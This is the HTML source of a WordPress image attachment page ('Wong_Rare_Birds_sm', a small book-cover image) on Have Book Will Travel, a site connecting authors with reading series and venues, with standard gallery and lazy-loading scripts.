<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
				<article id="post-2733" class="post-2733 attachment type-attachment status-inherit hentry no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/ImageObject">

					<div class="entry-post">

						<div class="entry-content" itemprop="text">

							<div class="entry-attachment">
								<img width="191" height="250" src="http://havebookwilltravel.com/wp-content/uploads/2017/02/Wong_Rare_Birds_sm.jpg" class="attachment-large size-large" alt="" decoding="async" itemprop="image" />
							</div><!-- .entry-attachment -->

							<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;"><div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">Love what we do? Take a second to support us on Patreon!</div><a rel="nofollow" target="_blank" href="https://www.patreon.com/havebookwilltravel?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=&utm_term=&utm_source=http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/" aria-label="Click to become a patron at Patreon!"><img decoding="async" style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/images/become_a_patron_button.png" alt="Become a patron at Patreon!"></a></div>							
						</div>

					</div>

					<div class="entry-meta">
						<h1 class="entry-title" itemprop="headline">Wong_Rare_Birds_sm</h1>						
	
	
	
	
		
		<span class="full-size-link entry-side">
			Size: <a href="http://havebookwilltravel.com/wp-content/uploads/2017/02/Wong_Rare_Birds_sm.jpg">191 &times; 250</a>		</span>

		
		
		
		
		
	
							
	<div class="loop-nav">
		<div class="prev"><a href='http://havebookwilltravel.com/shelley-wong/shelley_wong_1b_sqr/'>&laquo; Previous Image</a></div>
		<div class="next"></div>
	</div><!-- .loop-nav -->

					</div>

				</article><!-- #post-## -->


			
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
